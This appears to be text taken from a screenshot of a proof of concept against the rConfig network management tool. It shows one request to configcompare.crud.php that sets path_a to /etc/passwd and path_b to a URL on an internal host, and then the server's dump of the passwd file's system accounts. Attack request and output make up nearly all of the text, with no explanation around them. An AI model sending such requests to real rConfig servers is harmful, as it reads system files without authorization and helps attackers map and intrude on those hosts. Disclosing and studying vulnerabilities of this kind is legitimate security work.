 172.16.119.147/rconfig/www/lib/crud/configcompare.crud.php?path_a=/etc/passwd&path_b=http://172.16.119.1/zfuzz
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
29 cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:
/usr/sbin/nologin